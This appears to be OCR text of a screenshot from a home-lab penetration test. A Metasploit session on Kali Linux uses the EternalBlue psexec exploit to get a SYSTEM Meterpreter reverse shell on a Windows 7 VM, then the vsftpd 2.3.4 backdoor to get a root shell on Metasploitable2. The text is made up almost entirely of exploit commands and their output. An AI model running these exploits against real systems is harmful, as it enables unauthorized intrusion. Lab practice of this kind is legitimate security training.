 Home
Windows7
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
3:57
kali@gliyanage187787: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.0.0.99
LHOST ⇒ 10.0.0.99
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.0.0.7
RHOSTS ⇒ 10.0.0.7
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
File System
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] 10.0.0.7:445 - Target OS: Windows 7 Enterprise 7600
[*] 10.0.0.7:445 - Built a write-what-where primitive...
[+] 10.0.0.7:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.0.7:445 - Selecting PowerShell target
[*] 10.0.0.7:445 - Executing the payload...
[+] 10.0.0.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.0.7
[*] Meterpreter session 1 opened (10.0.0.99:4444 → 10.0.0.7:49158) at 2023-06-11 03:52:55 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_psexec) > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(windows/smb/ms17_010_psexec) > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.0.200
rhosts ⇒ 10.0.0.200
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.0.200:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.200:21 - USER: 331 Please specify the password.
[+] 10.0.0.200:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.200:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.0.99:36971 → 10.0.0.200:6200) at 2023-06-11 03:55:46 -0400
whoami
root
KALI LINUX
"the quieter you become, the more you are able to hear"
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jun 11 03:56:44 AM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$